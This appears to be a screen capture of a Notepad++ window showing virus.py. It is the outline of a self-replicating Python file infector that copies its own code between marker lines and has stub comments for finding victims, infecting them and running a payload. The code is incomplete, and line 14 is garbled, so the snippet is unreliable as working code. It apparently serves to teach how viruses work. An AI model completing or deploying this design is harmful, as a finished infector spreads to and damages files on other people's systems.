 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 in (inVirus
15 # Find Potential Victims
16 # Check and Infect
17 # Optional Payload
18 print("Infected!")
19
20 ##### VIRUS END #####
21
Python file length : 407 lines : 21 Ln : 14 Col : 16 Sel : 0 Dos\Windows ANSI INS